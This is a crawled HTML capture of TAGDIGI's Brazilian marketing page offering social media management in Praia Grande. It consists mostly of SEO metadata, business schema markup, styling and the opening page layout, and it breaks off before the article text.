

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tagdigi.com.br/gestao-de-redes-sociais-em-praia-grande/
body_size: 27222
content:
<!DOCTYPE html><html lang="pt-BR" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"> <script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script> <title>Gestão de Redes Sociais em Praia Grande - TAGDIGI</title><meta name="description" content="Precisa de Gestão de Redes Sociais em Praia Grande? Nós da TAGDIGI desenvolvemos estratégias personalizadas para sua marca nas Redes Sociais!"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://tagdigi.com.br/gestao-de-redes-sociais-em-praia-grande/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="Gestão de Redes Sociais em Praia Grande - TAGDIGI" /><meta property="og:description" content="Precisa de Gestão de Redes Sociais em Praia Grande? Nós da TAGDIGI desenvolvemos estratégias personalizadas para sua marca nas Redes Sociais!" /><meta property="og:url" content="https://tagdigi.com.br/gestao-de-redes-sociais-em-praia-grande/" /><meta property="og:site_name" content="TAGDIGI" /><meta property="article:publisher" content="https://www.facebook.com/tagdigimarketingdigital" /><meta property="og:updated_time" content="2023-01-08T14:32:08-03:00" /><meta property="fb:admins" content="100075645229757" /><meta property="og:image" content="https://tagdigi.com.br/wp-content/uploads/2022/12/marketing-digital-tagdigi.png" /><meta property="og:image:secure_url" content="https://tagdigi.com.br/wp-content/uploads/2022/12/marketing-digital-tagdigi.png" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:image:alt" content="marketing-digital-tagdigi" /><meta property="og:image:type" content="image/png" /><meta property="article:published_time" content="2023-01-08T13:52:33-03:00" /><meta property="article:modified_time" content="2023-01-08T14:32:08-03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Gestão de Redes Sociais em Praia Grande - TAGDIGI" /><meta name="twitter:description" content="Precisa de Gestão de Redes Sociais em Praia Grande? Nós da TAGDIGI desenvolvemos estratégias personalizadas para sua marca nas Redes Sociais!" /><meta name="twitter:image" content="https://tagdigi.com.br/wp-content/uploads/2022/12/marketing-digital-tagdigi.png" /><meta name="twitter:label1" content="Tempo para leitura" /><meta name="twitter:data1" content="5 minutos" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://tagdigi.com.br/#place","address":{"@type":"PostalAddress","streetAddress":"R. Luiz Ant\u00f4nio de Andrade Vieira, 216","addressLocality":"Praia Grande","addressRegion":"Boqueir\u00e3o","postalCode":"11701-040","addressCountry":"Brasil"}},{"@type":["Corporation","Organization"],"@id":"https://tagdigi.com.br/#organization","name":"TAGDIGI","url":"https://tagdigi.com.br","sameAs":["https://www.facebook.com/tagdigimarketingdigital"],"email":"walter@tagdigi.com.br","address":{"@type":"PostalAddress","streetAddress":"R. Luiz Ant\u00f4nio de Andrade Vieira, 216","addressLocality":"Praia Grande","addressRegion":"Boqueir\u00e3o","postalCode":"11701-040","addressCountry":"Brasil"},"contactPoint":[{"@type":"ContactPoint","telephone":"1129288424","contactType":"customer support"}],"location":{"@id":"https://tagdigi.com.br/#place"}},{"@type":"WebSite","@id":"https://tagdigi.com.br/#website","url":"https://tagdigi.com.br","name":"TAGDIGI","publisher":{"@id":"https://tagdigi.com.br/#organization"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://tagdigi.com.br/wp-content/uploads/2022/11/logotipo-taggdigi-negativo-1024x276.png","url":"https://tagdigi.com.br/wp-content/uploads/2022/11/logotipo-taggdigi-negativo-1024x276.png","width":"200","height":"200","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://tagdigi.com.br/gestao-de-redes-sociais-em-praia-grande/#webpage","url":"https://tagdigi.com.br/gestao-de-redes-sociais-em-praia-grande/","name":"Gest\u00e3o de Redes Sociais em Praia Grande - TAGDIGI","datePublished":"2023-01-08T13:52:33-03:00","dateModified":"2023-01-08T14:32:08-03:00","isPartOf":{"@id":"https://tagdigi.com.br/#website"},"primaryImageOfPage":{"@id":"https://tagdigi.com.br/wp-content/uploads/2022/11/logotipo-taggdigi-negativo-1024x276.png"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://2dc5b62246c38b0d.com.br/author/2dc5b62246c38b0d/","name":"TAGDIGI","url":"https://2dc5b62246c38b0d.com.br/author/2dc5b62246c38b0d/","image":{"@type":"ImageObject","@id":"https://tagdigi.com.br/wp-content/litespeed/avatar/b6c891b7ec95e834a9b027584e4c1fd3.jpg?ver=1768771325","url":"https://tagdigi.com.br/wp-content/litespeed/avatar/b6c891b7ec95e834a9b027584e4c1fd3.jpg?ver=1768771325","caption":"TAGDIGI","inLanguage":"pt-BR"},"worksFor":{"@id":"https://tagdigi.com.br/#organization"}},{"@type":"Article","headline":"Gest\u00e3o de Redes Sociais em Praia Grande - TAGDIGI","keywords":"Gest\u00e3o de Redes Sociais em Praia Grande","datePublished":"2023-01-08T13:52:33-03:00","dateModified":"2023-01-08T14:32:08-03:00","author":{"@id":"https://2dc5b62246c38b0d.com.br/author/2dc5b62246c38b0d/","name":"TAGDIGI"},"publisher":{"@id":"https://tagdigi.com.br/#organization"},"description":"Precisa de Gest\u00e3o de Redes Sociais em Praia Grande? N\u00f3s da TAGDIGI desenvolvemos estrat\u00e9gias personalizadas para sua marca nas Redes Sociais!","name":"Gest\u00e3o de Redes Sociais em Praia Grande - TAGDIGI","@id":"https://tagdigi.com.br/gestao-de-redes-sociais-em-praia-grande/#richSnippet","isPartOf":{"@id":"https://tagdigi.com.br/gestao-de-redes-sociais-em-praia-grande/#webpage"},"image":{"@id":"https://tagdigi.com.br/wp-content/uploads/2022/11/logotipo-taggdigi-negativo-1024x276.png"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://tagdigi.com.br/gestao-de-redes-sociais-em-praia-grande/#webpage"}}]}</script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link rel="alternate" type="application/rss+xml" title="Feed para TAGDIGI &raquo;" href="https://tagdigi.com.br/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para TAGDIGI &raquo;" href="https://tagdigi.com.br/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tagdigi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftagdigi.com.br%2Fgestao-de-redes-sociais-em-praia-grande%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tagdigi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftagdigi.com.br%2Fgestao-de-redes-sociais-em-praia-grande%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://tagdigi.com.br/wp-content/litespeed/css/ab4c83373bb824e037c0c65c661ba9a0.css?ver=686a3" /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='addtoany-inline-css'>@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */</style> <script type="litespeed/javascript" data-src="https://tagdigi.com.br/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="addtoany-core-js-before" type="litespeed/javascript">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize={Share:"Share",Save:"Save",Subscribe:"Subscribe",Email:"Email",Bookmark:"Bookmark",ShowAll:"Show all",ShowLess:"Show less",FindServices:"Find service(s)",FindAnyServiceToAddTo:"Instantly find any service to add to",PoweredBy:"Powered by",ShareViaEmail:"Share via email",SubscribeViaEmail:"Subscribe via email",BookmarkInYourBrowser:"Bookmark in your browser",BookmarkInstructions:"Press Ctrl+D or \u2318+D to bookmark this page",AddToYourFavorites:"Add to your favorites",SendFromWebOrProgram:"Send from any email address or email program",EmailProgram:"Email program",More:"More&#8230;",ThanksForSharing:"Thanks for sharing!",ThanksForFollowing:"Thanks for following!"};a2a_config.icon_color="#e1e8f7,#677389"</script> <script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <link rel="https://api.w.org/" href="https://tagdigi.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tagdigi.com.br/wp-json/wp/v2/pages/12497" /><style type="text/css" id="admin-menu-logo-css">.asenha-admin-logo .ab-item, 
            .asenha-admin-logo a {
                line-height: 28px !important;
                display: flex;
                align-items: center;
            }

            .asenha-admin-logo img {
                vertical-align: middle;
                height: 20px !important;
            }</style><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><meta name="theme-color" content="#FFFFFF" /><link rel="shortcut icon" href="https://tagdigi.com.br/wp-content/uploads/2025/09/tag-fav.png" ><link rel="icon" href="https://tagdigi.com.br/wp-content/uploads/2025/09/tag-fav.png" ><link rel="apple-touch-icon" sizes="152x152" href="https://tagdigi.com.br/wp-content/uploads/2025/09/tag-fav.png"><link rel="apple-touch-icon" sizes="120x120" href="https://tagdigi.com.br/wp-content/uploads/2025/09/tag-fav.png"><link rel="apple-touch-icon" sizes="76x76" href="https://tagdigi.com.br/wp-content/uploads/2025/09/tag-fav.png"><link rel="apple-touch-icon" href="https://tagdigi.com.br/wp-content/uploads/2025/09/tag-fav.png"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://tagdigi.com.br/wp-content/uploads/2025/09/tag-fav-150x150.png" sizes="32x32" /><link rel="icon" href="https://tagdigi.com.br/wp-content/uploads/2025/09/tag-fav-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://tagdigi.com.br/wp-content/uploads/2025/09/tag-fav-300x300.png" /><meta name="msapplication-TileImage" content="https://tagdigi.com.br/wp-content/uploads/2025/09/tag-fav-300x300.png" /><style id="wp-custom-css">button#paia-trigger-a9scjAS7ZuzgGl4AmfkB {
    display: none !important;
}

button#wpforms-submit-13539 {
    background: #0272ff !important;
    color: #ffffff !important;
}

.wpforms-container .wpforms-field {
    padding: 11px 0 !important;
    position: relative;
}

.wpforms-container .wpforms-image-choices-modern label:not(.wpforms-error) {
    background: none;
    display: inline-block;
    margin: 0 auto;
    cursor: pointer;
    border: 1px solid #ffffff;
    border-radius: 3px;
    padding: 10px !important;
    transition: all 0.5s;
    text-align: center;
}

div#wpforms-13539-field_2-description {
    margin-bottom: -30px !important;
}


ul#wpforms-13539-field_13 {
    margin-top: 10px !important;
    margin-bottom: -10px !important;
}

button.wpforms-page-button.wpforms-page-next {
    background-color: #0174ff !important;
}

div.wpforms-container-full input[type=submit]:not(:hover):not(:active), div.wpforms-container-full button[type=submit]:not(:hover):not(:active), div.wpforms-container-full .wpforms-page-button:not(:hover):not(:active) {
    background-color: #001734 !important;
    color: var(--wpforms-button-text-color);
}

div.wpforms-container-full input[type=submit]:not(:hover):not(:active), div.wpforms-container-full button[type=submit]:not(:hover):not(:active), div.wpforms-container-full .wpforms-page-button:not(:hover):not(:active) {
    background-color: #0174ff !important;
    color: var(--wpforms-button-text-color);
}

div#wpforms-16136-field_58-container {
    margin-bottom: 13px !important;
}

.yee-ltr.wpcf7-not-valid-red {
    color: red !important;
    background-image: url(/wp-content/plugins/telephone-field-for-elementor-forms/lib/img/cancel.png) !important;
    background-size: auto 40% !important;
    background-repeat: no-repeat !important;
    background-position-x: 97% !important;
    background-position-y: center !important;
}

.yee-ltr.wpcf7-not-valid-blue {
    background-image: url(/wp-content/plugins/telephone-field-for-elementor-forms/lib/img/checked.png) !important;
    background-size: auto 40% !important;
    background-repeat: no-repeat !important;
    background-position-x: 97% !important;
    background-position-y: center !important;
}</style><style>.uicore-animate-scroll {
                animation-fill-mode: both;
                animation-timing-function: linear;
                animation-timeline: view(block);
            }

            .uicore-animate-hide {
                opacity: 0;
                visibility: hidden;
            }</style> <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){const supportsAnimationTimeline=CSS.supports("animation-timeline","scroll()");if(!supportsAnimationTimeline&&document.querySelector('.uicore-animate-scroll')){const script=document.createElement('script');script.src="https://tagdigi.com.br/wp-content/plugins/uicore-animate/assets/js/scroll-timeline.js";script.async=!0;document.head.appendChild(script)}})</script> <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head><body class="wp-singular page-template page-template-elementor_canvas page page-id-12497 wp-embed-responsive wp-theme-convertio wp-child-theme-convertio-child ui-a-dsmm-slide  uicore-menu-focus elementor-default elementor-template-canvas elementor-kit-6 elementor-page elementor-page-12497"> <script type="litespeed/javascript">(function(window,document,script){if(!window.tt){window.tt=window.tt||{};c=document.getElementsByTagName('head')[0];k=document.createElement('script');k.async=1;k.src=script;c.appendChild(k)}
window.tt.accountCode='a845b8a5-6220-4191-9fe2-cee5730e3d70'})(window,document,'//s.tintim.app/static/core/tintim-1.0.js')</script> <div data-elementor-type="wp-page" data-elementor-id="12497" class="elementor elementor-12497" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="page"><div class="elementor-section elementor-top-section elementor-element elementor-element-8ca4310 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8ca4310" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c866a57" data-id="c866a57" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></div><div class="elementor-section elementor-top-section elementor-element elementor-element-cb1057d elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cb1057d" data-element_type="section" id="topo" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e97c47e" data-id="e97c47e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-09ba845 elementor-widget elementor-widget-image" data-id="09ba845" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="#solicitar-proposta">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="1000" height="270" data-src="https://tagdigi.com.br/wp-content/uploads/2022/11/logotipo-taggdigi-negativo-1024x276.png" class="attachment-large size-large wp-image-3053" alt="logotipo-taggdigi-negativo" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/11/logotipo-taggdigi-negativo-1024x276.png 1024w, https://tagdigi.com.br/wp-content/uploads/2022/11/logotipo-taggdigi-negativo-300x81.png 300w, https://tagdigi.com.br/wp-content/uploads/2022/11/logotipo-taggdigi-negativo-768x207.png 768w, https://tagdigi.com.br/wp-content/uploads/2022/11/logotipo-taggdigi-negativo-1536x414.png 1536w, https://tagdigi.com.br/wp-content/uploads/2022/11/logotipo-taggdigi-negativo-2048x553.png 2048w, https://tagdigi.com.br/wp-content/uploads/2022/11/logotipo-taggdigi-negativo-650x175.png 650w" data-sizes="(max-width: 1000px) 100vw, 1000px" loading="eager" title="Gestão de Redes Sociais em Praia Grande 1">								</a></div></div></div></div></div></div><div class="elementor-section elementor-top-section elementor-element elementor-element-efeefc6 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="efeefc6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5711515" data-id="5711515" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d0b3edc elementor-widget elementor-widget-image" data-id="d0b3edc" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
